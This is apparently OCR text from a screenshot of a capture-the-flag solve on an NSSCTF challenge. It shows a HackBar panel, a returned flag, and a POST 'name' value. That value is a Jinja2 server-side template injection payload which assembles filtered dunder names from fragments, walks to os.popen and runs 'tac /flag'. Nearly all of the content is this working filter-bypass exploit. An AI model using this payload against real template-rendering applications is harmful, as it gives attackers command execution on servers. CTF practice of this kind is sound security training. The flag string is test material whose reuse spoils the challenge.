 Hello, $ NSSCTF{b3d72528-9d72-4e77-b1e5-8d64351dd3b7} $!
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://node1.anna.nssctf.cn:28296/get_flag
Post data Referer User Agent Cookies Clear All
name={% set po=dict(po=a,p=b)|join%}{% set a=(()|select|string|list)|attr(po)(24)%}{% set
ini=(a,a,dict(in=a,it=b)|join,a,a)|join()%}{% set glo=(a,a,dict(glo=a,bals=b)|join,a,a)|join()%}{% set
cls=(a,a,dict(cla=a,ss=b)|join,a,a)|join()%}{% set bs=(a,a,dict(bas=a,e=b)|join,a,a)|join()%}{% set
geti=(a,a,dict(get=a)|join,dict(item=a)|join,a,a)|join()%}{% set subc=(a,a,dict(subcla=a,sses=b)|join,a,a)|join()%}{% set
pp=dict(pop=a,en=b)|join %}{%print(()|attr(cls)|attr(bs)|attr(subc)()|attr(geti)(132)|attr(ini)|attr(glo)|attr(geti)(pp)('tac
/flag')|attr('read')() )%}